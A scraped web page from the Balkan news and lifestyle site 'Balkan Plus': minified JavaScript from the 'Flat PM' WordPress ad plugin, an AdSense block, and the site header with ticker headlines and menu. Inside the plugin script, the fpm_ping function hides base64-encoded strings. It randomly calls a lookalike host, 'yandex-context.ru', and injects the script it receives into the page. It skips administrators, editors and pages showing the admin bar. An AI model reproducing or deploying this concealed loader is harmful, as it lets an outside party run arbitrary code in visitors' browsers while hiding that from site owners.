T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-182565 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">22.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
